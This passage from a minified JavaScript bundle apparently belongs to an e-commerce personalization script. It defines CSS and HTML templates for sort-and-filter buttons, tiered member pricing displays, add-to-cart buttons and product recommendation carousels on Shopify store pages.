auto;text-align:center;z-index:2;display:none}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button{display:flex;width:100%;flex-wrap:nowrap;align-items:center;justify-content:center;padding:11px 0;font-size:16px;font-weight:600;background:#000;color:#fff;border-radius:10px;border:0;box-shadow:2px 2px 6px 1px #898989}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg{width:20px;margin-left:8px}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg path{fill:#29bf11}body .zsiq_custommain{z-index:22!important}body .uwy{z-index:22!important}body.overflow-hidden-mobile .zsiq_custommain{z-index:22!important;pointer-events:none}</style>"},e=>{"use strict";e.exports=' <div class="cc-select-section-59929934"> <div class="cc-select-section-wrap"> <button class="cc-sticky-sort-filter-Button" role="button">Sort &amp; Filter <svg class="icon icon-filter" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"> <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z"></path> </svg> </button> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-55531444{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-55531444{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price span{font-size:8px!important}.product-card-wrapper .cc-market-price--wrapper{gap:3px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border:1px solid #c2c2c2;border-radius:10px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:5px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-99147144{margin:15px auto;position:relative;max-width:var(--page-width);padding:0 5rem}.cc-customReco-container#reco-99147144 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-99147144 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-99147144 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:50px;width:50px;border-radius:50%;padding:5px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:75px;height:50px;width:50px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-99147144{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-99147144{width:80%;padding:0!important}.cc-reco-mainTitle{padding:20px 10px 5px!important;font-size:15px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-99147144"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-82018498,.cc-customReco-container#reco-820184982{margin:15px auto;position:relative;max-width:var(--page-width)}.cc-customReco-container#reco-82018498 .cc-reco-mainTitle,.cc-customReco-container#reco-820184982 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-82018498 .cc-dots-wrapper,.cc-customReco-container#reco-820184982 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-single-dot,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-dot-active,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-82018498 .cc-smokecartel-products-list.ccActivelength,.cc-customReco-container#reco-820184982 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#f0f0f0;height:40px;width:40px;border-radius:50%;padding:15px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:40px;height:40px;width:40px;border-radius:50%;background-color:#f0f0f0;padding:15px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container{width:80%}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}.products-section.wow.fadeInUp{display:none!important}#shopify-section-template--15437163757648__related-products{display:none!important}#shopify-section-template--15437163757648__0c473080-ce88-4e3f-b62b-689aefbb1efc{display:none!important}.isolate.gradient.product--grid.featured-collection-section{display:none!important}.cc-customReco-container.cc-reco-second{margin-top:-100px}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-first" id="reco-82018498"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-second" id="reco-820184982"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return p}});const i=s(n(59)),r=s(n(19)),a=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}const o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e);function l(e,t){const n=(0,a.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>(0,a.default)(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return(0,a.default)(r).append(e.snippets[i]),e.prepareContent(r)}))}class p extends i.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,r.default)(e,t,n).then((e=>c(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return a.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,a.default)(e),"iframe[data-cc-src]").toArray();return c(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use 